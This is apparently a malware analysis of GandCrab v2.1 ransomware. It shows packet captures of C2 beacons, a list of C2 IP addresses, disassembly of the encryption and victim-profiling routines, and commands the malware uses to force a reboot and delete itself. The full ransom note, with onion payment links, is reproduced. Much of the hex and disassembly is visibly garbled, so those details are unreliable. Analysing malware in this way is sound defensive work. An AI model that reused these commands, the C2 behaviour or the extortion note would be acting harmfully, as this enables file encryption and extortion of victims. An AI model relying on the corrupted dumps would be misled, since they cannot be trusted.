# ---= GANDCRAB V2.1 =---RANSOMWARE



**FLOW** 





| Uses nslookup to find the | C2 server in an infinite loop. | Once C2 is localed, disk enc | ryption begins |
|---------------------------|--------------------------------|------------------------------|----------------|
|                           |                                |                              |                |

|                                                                                                    | <pre>FUNC_RES(u"ipv4bot.whatismyipaddress.com", 0x1000eed8, edi, edi, esi, 0x27f1</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (LAYER: 4)<br>s_port: 51538  d_port: 53  len=53<br>18 D9 01 00 00 01 00 00 00 00 00 00 03 6E 73 31<br>0C 63 6F 72 70 2D 73 65 72 76 65 72 73 02 72 75<br>00 00 01 00 01                                                                                                    | <pre>ipv4bot.whatismyipaddress.com http://85.105.136.98/ailfeest http://85.105.136.98/ailfeest http://85.105.136.98/ailfeest</pre>                                                                                                    |
| (LAYER: 4)         s_port: 53  d_port: 51543  len=51543         00       05 85 00 00 01 00 00 00 01 10 00 00 97 A 6F 6E         63 6F 72 70 2D 73 65 72 76 65 72 73 02 72 75 00         03 6F 72 70 2D 73 65 72 76 65 72 73 02 72 75 00         04 00 00 00 00 00 96 00 3E 00 95 00 00 00 90 96 00 00         05 61 64 60 69 6E 09 7A 6F 6E 65 61 6C 61 72 6D         05 61 64 60 69 6E 09 7A 6F 6E 65 71 73 02 72 75 00         06 60 00 00 96 00 12 06 87 00 00 00 96 00 00 00         07 00 00 00 00 96 00 10 03 6F 73 31 0C         08 00 00 00 96 00 13 03 6F 73 31 0C 73 73 6F 6D 6F 6E         08 07 00 00 01 10 00 00 00 00 00 10 00 00 00                                                                                                    | UDURRANI         TO IP ADDRESS 172.16.177.180           PORT INFORMATION (80, 49294)<br>SEQUENCE INFORMATION (2069159106, 4171458807)           IURC:0   ACK:1   PSH:1   RST:0   SYN:0   FIN:1            7463           7463           48 54 54 50 2F 31 2E 31 20 32 30 30 20 4F 48 00 A           55 65 72 76 65 72 3A 20 6E 67 60 96 67 80 00 A           57 44 51 74 65 38 20 46 72 69 2C 20 32 30 20 41 70           72 20 32 30 31 38 20 31 38 3A 32 31 3A 32 38 20           72 40 54 00 0A 43 6F 6E 74 65 67 47 42 05 47 97 0           66 57 34 74 2F 68 74 60 6C 38 20 63 68           e: text/html; ch           61 72 3 65 74 37 45 55 69 37 55 52 75 44           70 40 44 44 47 71 62 30 4C 36 45 74 52 53 70 70           MMDDG6p0616RSpp           32 4A 42 68 6E 63 68 48 62 6E 78 2F 53 48 67 4D           32 4A 42 68 6E 63 68 48 62 6E 78 2F 53 48 67 4D           32 4A 42 68 6E 63 66 48 48 51 65 45 6F 64 71 68 41 79           33 55 75 46 66 48 48 51 65 45 6F 64 71 68 41 79           34 53 77 77 73 42 77 46 67 76 63 66 22           35 57 54 66 67 37 54 71 71 78 7A 46 67 71 69 61 62           36 73 75 77 33 41 12 83 84 66 32 37 27           37 74 57 77 33 41 12 83 84 66 37 72           38 55 75 46 66 48 48 51 65 45 6F 64 71 68 41 79           38 55 75 46 66 68 87 43 32 26 77 76 63 66 73           46 73 40 56 4E 34 42 4F 32 68 62 30 75 56 6F 73 |
| (UDURRANI)<br>(DATA PUSH!) IS COMING FROM 172.16.177.180 TO IP ADDRESS 66.171.24<br>PORT INFORMATION (49290, 80)<br>SEQUENCE INFORMATION (3658472879, 3082981579)                                                                                                    | 18.178                                                                                                    |
| URG:0       ACK:1       PSH:1       RST:0       SYN:0       FIN:0         47       45       54       20       2F       20       48       54       50       2F       31       2D       0A       GET / HTTP/         48       6F       73       74       3A       20       72       61       6E       73       67       61       72       65       Host: ranso         2E       62       69       74       0D       0A       55       73       65       72       2D       41       65       6E       74       Host: ranso         3A       20       4D       0F       7A       69       6C       6C       61       2F       35       2E       30       20       28       57       indows NT       60         69       6E       64       6F       77       73       04       54       20       36       2E       31       38       20       57       indows NT       60       0W64)       Apple         74       2F       35       33       37       2E       33       36       20       28       4B       45       4D       4C | /1.1<br>Jmware<br>-Agent<br>5.0 (W<br>5.1; W<br>WebKi<br>(HTML,<br>)) Chr<br>383.87<br>7.36<br>rol: n                                                                                                    |

## **C2 GeoLocation**





| SIP            | DIP (CLICKABLE)       | Port | Location |
|----------------|-----------------------|------|----------|
| 172.16.177.159 | 85.196.145.46         | 80   | BG       |
| 172.16.177.159 | 85.196.145.46         | 80   | BG       |
| 172.16.177.159 | <u>85.196.145.46</u>  | 80   | BG       |
| 172.16.177.159 | 85.196.145.46         | 80   | BG       |
| 172.16.177.159 | <u>85.196.145.46</u>  | 80   | BG       |
| 172.16.177.159 | 85.196.145.46         | 80   | BG       |
| 172.16.177.159 | 194.204.25.137        | 80   | EE       |
| 172.16.177.159 | <u>194.204.25.137</u> | 80   | EE       |
| 172.16.177.159 | 194.204.25.137        | 80   | EE       |
| 172.16.177.159 | 194.204.25.137        | 80   | EE       |
| 172.16.177.159 | 194.204.25.137        | 80   | EE       |
| 172.16.177.159 | 194.204.25.137        | 80   | EE       |
| 172.16.177.159 | <u>194.204.25.137</u> | 80   | EE       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |
| 172.16.177.159 | 85.105.136.98         | 80   | TR       |

### **CODE VIEW**

| 1000e1c0 6d61736b 00000000 7075625f 6b65 | 900 maskpub_key.                       | 10003070: | 55 pushl              | %ebp                                                       | FuncPtr* L10003070(                                  |
|------------------------------------------|----------------------------------------|-----------|-----------------------|------------------------------------------------------------|------------------------------------------------------|
| 1000e1d0 44454c45 54457d00 7b44454c 4554 | 57d DELETE <b>}</b> . {DELETE <b>}</b> | 10003071  | 8bec movl             | sesp. sebp                                                 | <pre>FuncPtr*ecx,</pre>                              |
| 1000e1e0 0000000 25005300 0000000 4661   | 461%.SFata                             | 10003073  | 8h 45 08              | movi 8(%ehn) %eax                                          | FuncPtr _a4,                                         |
| 1000e1f0 6c206572 726f7200 46617461 6c20 | 572 l error.Fatal er                   | 10003075  | 56 puchl              |                                                            | FuncPtr _a12,                                        |
| 1000e200 726f723a 20727361 656e682e 646c | c20 ror: rsaenh.dll                    | 10003070. | Ob f1 maxil           |                                                            | FUNCPTE _ 228,                                       |
| 1000e210 6973206e 6f742069 6e697469 616c | 97a is not initializ                   | 10003077: |                       | %ecx, %esi                                                 | FuncPtr _44.                                         |
| 1000e220 65642061 73207765 6c6c0000 6164 | 661 ed as welladva                     | 10003079  | 89 06 movl            | %eax, (%es1)                                               | FuncPtr a52.                                         |
| 1000e230 70693332 2e646c6c 00000000 4368 | 563 pi32.dllChec                       | 1000307b: | 8b 45 10              | movl 16(%ebp),%eax                                         | FuncPtr _a60,                                        |
| 1000e240 6b546f6b 656e4d65 6d626572 7368 | 970 kTokenMembership                   | 1000307e: | <mark>89 46</mark> 0c | movl %eax, <mark>12</mark> (%esi)                          | FuncPtr _a76,                                        |
| 1000e250 00000000 3f003a00 5c000000 5c00 | d00?.:.\\.M.                           | 10003081: | 8b 45 20              | movl 32(%ebp),%eax                                         | FuncPtr _a84                                         |
| 1000e260 49004300 52004f00 53004f00 4600 | 400 I.C.R.O.S.O.F.T.                   | 10003084: | 89 46 24              | movl %eax, 36(%esi)                                        | t<br>Europetr +40+                                   |
|                                          |                                        | 10003087  | 8b 45 28              | movl 40(%ebp). %eax                                        | ecx = ecx                                            |
| 1000fc00 73654b65 79002000 416c6c6f 6361 | 465 seKeyAllocate                      | 1000308a  | 89 46 30              | movi %eax 48(%esi)                                         | + ecx = a4;                                          |
| 1000fc10 416e6449 6e697469 616c697a 6553 | 964 AndInitializeSid                   | 10003084  | 8b 45 30              | $movi \qquad \frac{18}{8}(\text{Sebp}) \qquad \text{Seav}$ | $\_ecx[3] = _a12;$                                   |
| 1000fc20 00002001 46726565 53696400 bf00 | 372FreeSidCr                           | 10003000. |                       |                                                            | $\_ecx[9] = _a28;$                                   |
| 1000fc30 79707445 78706f72 744b6579 0000 | 100 yptExportKey                       | 10003090: | 89 46 30              |                                                            | $\_ecx[0xc] = _a36;$                                 |
| 1000fc40 43727970 74416371 75697265 436f | e74 CryptAcquireCont                   | 10003093: | 8b 45 38              | movl 56(%ebp), %eax                                        | $\_ecx[0xf] = _a44;$                                 |
| 1000fc50 65787457 0000c500 43727970 7447 | 574 extWCryptGet                       | 10003096: | 89 46 48              | movl %eax, 72(%esi)                                        | $\_ecx[0x12] = \_a52;$                               |
| 1000fc60 4b657950 6172616d 0000cb00 4372 | 970 KeyParamCryp                       | 10003099: | 8b 45 40              | movl <mark>64</mark> (%ebp) <b>,</b> %eax                  | ecx[0x1d] = a76:                                     |
| 1000fc70 7452656c 65617365 436f6e74 6578 | 400 tReleaseContext.                   | 1000309c: | 89 46 54              | movl %eax, <mark>84</mark> (%esi)                          | t40 = a84;                                           |
| 1000fc80 ca004372 79707449 6d706f72 744b | 579CryptImportKey                      | 1000309f: | 8b 45 50              | movl 80(%ebp) %eax                                         | ecx[1] = L"pc_user";                                 |
| 1000fc90 0000ba00 43727970 74456e63 7279 | 074CryptEncrypt                        | 100030a2: | 89 46 74              | mov] %eax. 116(%esi)                                       | <pre>ecx[4] = L"pc_name";</pre>                      |
| 1000fca0 0000c000 43727970 7447656e 4b65 | 900CryptGenKey.                        |           |                       |                                                            | $\_ecx[6] = 1;$                                      |
| 1000fcb0 b7004372 79707444 65737472 6f79 | b65CryptDestroyKe                      |           |                       |                                                            | ecx[/] = L"pc_group";                                |
| 1000fcc0 79006501 47657455 7365724e 616d | 557 y.e.GetUserNameW                   |           |                       |                                                            | $\frac{-ecx[0xd]}{ecx[0xd]} = L^{u}c_{1}^{u}ana^{u}$ |
| 1000fcd0 00006e02 52656751 75657279 5661 | c75RegQueryValu                        |           |                       |                                                            | $ecx[0x10] = L"pc_kevb";$                            |
| 1000fce0 65457857 00006102 5265674f 7065 | e4b eExWa.RegOpenK                     |           |                       |                                                            | ecx[0x13] = L"os_major";                             |
| 1000fcf0 65794578 57004144 56415049 3332 | e64 eyExW.ADVAPI32.d                   |           |                       |                                                            | ecx[0x16] = L"os_bit";                               |
| 1000fd00 6c6c0000 22015368 656c6c45 7865 | 375 ll".ShellExecu                     |           |                       |                                                            | $\_ecx[0x18] = 1;$                                   |
| 1000fd10 74655700 e1005348 47657453 7065 | 369 teWSHGetSpeci                      |           |                       |                                                            | ecx[0x19] = L"ransom_id";                            |
| 1000fd20 616c466f 6c646572 50617468 5700 | 348 alFolderPathW.SH                   |           |                       |                                                            | $\_ecx[0x20] = t40$                                  |
| 1000fd30 454c4c33 322e646c 6c00d800 4372 | 970 ELL32.dllCryp                      |           |                       |                                                            | ecx[0x22] = L'ip';                                   |
| 1000fd40 74537472 696e6754 6f42696e 6172 | 941 tStringToBinaryA                   |           |                       |                                                            | impGetProcessHeap();                                 |
|                                          |                                        |           |                       |                                                            | ecx[0x23] = _t40;                                    |
|                                          | A                                      |           |                       |                                                            | returnecx;                                           |
|                                          | _                                      | •         |                       |                                                            | }                                                    |

Once encrypted change the extension to .CRAB (%s = FileName)

(esi, u"%s.CRAB", edi);

(\*FUNC\_RESTART)(0x0, 0x1000e34c, u"cmd.exe", u"/c shutdown -r -t 1 -f", 0x0, 0x0);

\_push(L"/c timeout -c 5 & del "%s" /f /q"); \_push(\_\_eax); \_\_imp\_\_wsprintfW(); \_\_esp = \_\_esp + 12; \_push(0); \_push(0); \_push(\_eax); \_push(L"cmd.exe"); \_push(L"open"); \_push(0); \_\_imp\_\_ShellExecuteW(); **RANSOM-NOTE AFTER THE REBOOT** 

#### ---= GANDCRAB V2.1 =---

#### Attention!

All your files documents, photos, databases and other important files are encrypted and have the extension: .CRAB

The only method of recovering files is to purchase a private key. It is on our server and only we can recover your files.

The server with your key is in a closed network TOR. You can get there by the following ways:

0. Download Tor browser - https://www.torproject.org/

1. Install Tor browser

2. Open Tor Browser

3. Open link in TOR browser: http://gandcrab2pie73et.onion/622b1cb4e8643907

4. Follow the instructions on this page

If Tor/Tor browser is locked in your country or you can not install it, open one of the following links in your regular browser:

0. https://gandcrab2pie73et.onion.rip/622b1cb4e8643907 1. https://gandcrab2pie73et.onion.plus/622b1cb4e8643907 2. https://gandcrab2pie73et.onion.to/622b1cb4e8643907

ATTENTION! Use regular browser only to contact us. Buy decryptor only through TOR browser link or Jabber Bot!

On our page you will see instructions on payment and get the opportunity to decrypt 1 file for free.

The alternative way to contact us is to use Jabber messanger. Read how to:

- 0. Download Psi-Plus Jabber Client: https://psi-im.org/download/
- 1. Register new account: http://sj.ms/register.php \_\_\_\_\_
- 0) Enter "username": 622b1cb4e8643907
- 1) Enter "password": your password
- 2. Add new account in Psi
- 3. Add and write Jabber ID: ransomware@sj.ms any message
- 4. Follow instruction bot

It is a bot! It's fully automated artificial system without human control!

To contact us use TOR links. We can provide you all required proofs of decryption availibility anytime. We are open to conversations. You can read instructions how to install and use jabber here http://www.sfu.ca/jabber/Psi\_Jabber\_PC.pdf

1

-

-

#### DANGEROUS!

Do not try to modify files or use your own private key - this will result in the loss of your data forever!

| ØSJ MS - Windows                                                                                  | Internet Explorer<br>ttp://sj.ms/register.php                                                                                                    | - □ - ×                                        |  |  |
|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|--|--|
| 🖕 Favorites 🛛 😭                                                                                   | CRAB-DECRYPT 📄 Suggested Sites.url.CRAB 📄 Web Slice Gallery.url.CRAB                                                                                                    |                                                |  |  |
| 🔾 SI MS                                                                                           |                                                                                                    | 🟠 🕶 🔝 👻 🖃 🖶 💌 Page 🕶 Safety 🕶 Tools 🕶 🔞 💌 🎽    |  |  |
|                                                                                                   | SJ.MS 🖆 施 🙆 🕹 💈                                                                                                    |                                                |  |  |
|                                                                                                   | Главная Регистрация OTS FAQ Donate Конт                                                                                                    | акты                                           |  |  |
|                                                                                                   |                                                                                                    |                                                |  |  |
| 1                                                                                                 |                                                                                                    |                                                |  |  |
| 1                                                                                                 | Регистрация нового пользователя                                                                                                    | SJ.MS                                          |  |  |
|                                                                                                   | ОБРАТИТЕ ВНИМАНИЕ!!!                                                                                                    | рекомендует.                                   |  |  |
|                                                                                                   | При регистрации на нашем сервере Вы автоматически соглашаетесь с тем, что в случае ут<br>Вашей учетной записи, Вы никаким способом не сможете восстановить доступ к ней. | ери пароля от SJ IM for Windows                |  |  |
|                                                                                                   | Ввиду того, что на сервере логирование отключено полностью, то даже в случае того, что Вы<br>у вас был IP адрес, мы не сможем Вам помочь.                                | помните какой > SJ IM for Mac OS X             |  |  |
| Если при смене пароля Вы забыли Ваш новый пароль, либо допустили опечатку – Вы не сможете войти в |                                                                                                    |                                                |  |  |
|                                                                                                   | ваш аккаунт! И даже если Вы помните свой старый пароль, то в связи с тем, что логи откл<br>сможем Вам помочь!                                                            | ючены, мы не SJ IM for iOS                     |  |  |
|                                                                                                   | Если Вы сограсны со всоми этими вулитами – вволито уоваомый вогиц и варовы                                                                                               |                                                |  |  |
| (2 items remaining) [                                                                             | lownloading data https://www.google.com/recaptcha/api.js 👘 😵                                                                                                    | 😜 Internet   Protected Mode: On 🛛 🦓 👻 🔍 100% 👻 |  |  |